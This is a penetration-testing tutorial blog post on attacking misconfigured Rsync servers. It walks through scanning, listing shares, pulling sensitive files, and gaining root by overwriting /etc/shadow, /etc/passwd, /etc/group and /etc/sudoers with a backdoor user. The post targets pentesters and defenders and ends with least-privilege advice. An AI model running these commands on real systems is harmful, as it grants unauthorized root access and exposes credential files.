Linux Hacking Case Studies Part 1: Rsync
This blog will walk through how to attack insecure Rsync configurations in order to gain a root shell on a Linux system. This should be a fun walkthrough for people new to penetration testing, or those looking for a Rsync refresher. This will be the first of a five part blog series highlighting entry points and local privilege escalation paths commonly found on Linux systems during real network penetration tests.
Below is an overview of what will be covered in this blog:
- What is Rsync and Why Should I Care?
- Finding Rsync Servers
- Enumerating Rsync Shares
- Downloading Files via Rsync
- Uploading Files via Rsync
- Creating a New Privileged User via Rsync
- Attacking Rsync Demo Video
What is RSYNC and Why Should I Care?
Rsync is a utility for transferring and synchronizing files between two servers (usually Linux). It determines synchronization by checking file sizes and timestamps. So what’s the problem?
Insecurely configured Rsync servers are found during our network penetration tests about a third of the time. The weak configurations often provide unauthorized access to sensitive data, and sometimes the means to obtain a shell on the system. As you might imagine, the access we get is largely dependent on the Rsync configuration.
Remotely accessing directories shared through Rsync requires two things, file share access and file permissions.
- File Share Access can be defined in /etc/Rsyncd.conf to provide anonymous or authenticated access.
- File Permissions can also be defined in /etc/Rsyncd.conf by defining the user that the Rsync service will run as. If Rsync is configured to run as root, then anyone allowed to connect can access the shared files with the privileges of the root user.
Below is an example of Rsyncd.conf file that allows anonymous root access to the entire file system:
motd file = /etc/Rsyncd.motd
lock file = /var/run/Rsync.lock
log file = /var/log/Rsyncd.log
pid file = /var/run/Rsyncd.pid

[files]
path = /
comment = Remote file share.
uid = 0
gid = 0
read only = no
list = yes
Finding RSYNC Servers

By default, the Rsync service listens on port 873. It’s often found configured without authentication or IP restrictions. You can discover Rsync services using tools like nmap.
nmap -sS -sV -p873 192.168.1.0/24 –oA Rsync_scan
grep –i "open" Rsync_scan.gnmap

Enumerating RSYNC Shares

Below are commands that can be used to list the available directories and files.
List directory
rsync 192.168.1.171::
List sub directory contents
rsync 192.168.1.171::files
List directories and files recursively
rsync -r 192.168.1.171::files/tmp/

Downloading Files via RSYNC

Below are commands that can be used to download the identified files via Rsync. This makes it easy to pull down files containing passwords and sensitive data.
Download files
rsync 192.168.1.171::files/home/test/mypassword.txt .
Download folders
rsync -r 192.168.1.171::files/home/test/

Uploading Files via RSYNC

Below are commands that can be used to upload files using Rsync. This can be handy for dropping scripts and binaries into folder locations where they will be automatically executed.
Upload files
rsync ./myfile.txt 192.168.1.171::files/home/test
Upload folders
rsync -r ./myfolder 192.168.1.171::files/home/test

Creating a New User through Rsync
If Rsync is configured to run as root and is anonymously accessible, it’s possible to create a new privileged Linux user by modifying the shadow, passwd, group, and sudoers files directly.
Note: The same general approach can be used for any vulnerability that provides full write access to the OS. A few other examples include NFS exports and uploading web shells running as root.
Creating the Home Directory
Let’s start by creating our new user’s home directory.
# Create local work directories
mkdir demo
mkdir backup
cd demo

# Create new user’s home directory
mkdir ./myuser
rsync -r ./myuser 192.168.1.171::files/home
Create the Shadow File Entry
The /etc/shadow file is the Linux password file that contains user information such as home directories and encrypted passwords. It is only accessible by root.
To inject a new user entry via Rsync you’ll have to:
- Generate a password.
- Create the line to inject.
- Download /etc/shadow. (and backup)
- Append the new user to the end of /etc/shadow
- Upload / Overwrite the existing /etc/shadow
Note: Make sure to create a new user that doesn’t already exist on the system. 😉
Create Encrypted Password:
openssl passwd -crypt password123
Add New User Entry to /etc/shadow:
rsync -R 192.168.1.171::files/etc/shadow .
cp ./etc/shadow ../backup
echo "myuser:MjHKz4C0Z0VCI:17861:0:99999:7:::" >> ./etc/shadow
rsync ./etc/shadow 192.168.1.171::files/etc/
Create Passwd File Entry
The /etc/passwd file is used to keep track of registered users that have access to the system. It does not contain encrypted password. It can be read by all users.
To inject a new user entry via Rsync you’ll have to:
- Create the user entry to inject.
- Download /etc/passwd. (and back it up so you can restore state later)
- Append the new user entry to the end of passwd.
- Upload / Overwrite the existing /etc/passwd
Note: Feel free to change to uid, but make sure it matches the value set in the /etc/group file. 🙂 In this case the UID/GUID are 1021.
Add New User Entry to /etc/passwd:
rsync -R 192.168.1.171::files/etc/passwd .
cp ./etc/passwd ../backup
echo "myuser:x:1021:1021::/home/myuser:/bin/bash" >> ./etc/passwd
rsync ./etc/passwd 192.168.1.171::files/etc/
Create the Group File Entry
The /etc/group file is used to keep track of registered group information on the system. It does not contain encrypted password. It can be read by all users.
To inject a new user entry via Rsync you’ll have to:
- Create the user entry to inject.
- Download /etc/group. (and backup, just in case)
- Append the new user entry to the end of group.
- Upload / Overwrite the existing /etc/group file.
Note: Feel free to change to uid, but make sure it matches the value set in the /etc/passwd file. 🙂 In this case the UID/GUID are 1021.
Add New User Entry to /etc/group:
rsync -R 192.168.1.171::files/etc/group .
cp ./etc/group ../backup
echo "myuser:x:1021:" >> ./etc/group
rsync ./etc/group 192.168.1.171::files/etc/
Create Sudoers File Entry
The /etc/sudoers file contains a list of users that are allowed to run commands as root using the sudo command. It can only be read by root. We are going to modify it to allow the new user to execute any command through sudo.
To inject a entry via Rsync you’ll have to:
- Create the user entry to inject.
- Download /etc/sudoers. (and backup, just in case)
- Append the new user entry to the end of sudoers.
- Upload / Overwrite the existing /etc/sudoers file.
Add New User Entry to /etc/sudoers:
rsync -R 192.168.1.171::files/etc/sudoers .
cp ./etc/sudoers ../backup
echo "myuser ALL=(ALL) NOPASSWD:ALL" >> ./etc/sudoers
rsync ./etc/sudoers 192.168.1.171::files/etc/
Now you can simply log into the server via SSH using your newly created user and sudo sh to root!
Attacking Rsync Demo Video
Below is a video created in a lab environment that shows the process of identifying and exploiting an insecurely configured Rsync server to gain a root shell. While it see too simple to be true, it is based on configurations exploited during real penetration tests.
Wrap Up
This blog illustrated one way to obtain a root shell on a remote Linux system using a vulnerability that provided write access. While there are many ways to obtain the same end, I think the moral of the story is to make sure that all network share types are configured with least privilege to help prevent unauthorized access to data and systems. Hopefully this blog will be useful to new pentesters and defenders trying to better understand the potential impacts associated with insecurely configured Rsync servers. Good luck and hack responsibly!
The next blog in the series focuses on NFS and setuid binaries, it can be found here.
References
Explore More Blog Posts

Extracting Sensitive Information from Azure Load Testing
Learn how Azure Load Testing's JMeter JMX and Locust support enables code execution, metadata queries, reverse shells, and Key Vault secret extraction vulnerabilities.

3 Key Takeaways from Continuous Threat Exposure Management (CTEM) For Dummies, NetSPI Special Edition
Discover continuous threat exposure management (CTEM) to learn how to bring a proactive approach to cybersecurity and prioritize the most important risks to your business.

How Often Should Organizations Conduct Penetration Tests?
Learn how often organizations should conduct penetration tests. Discover industry best practices, key factors influencing testing frequency, and why regular pentesting is essential for business security.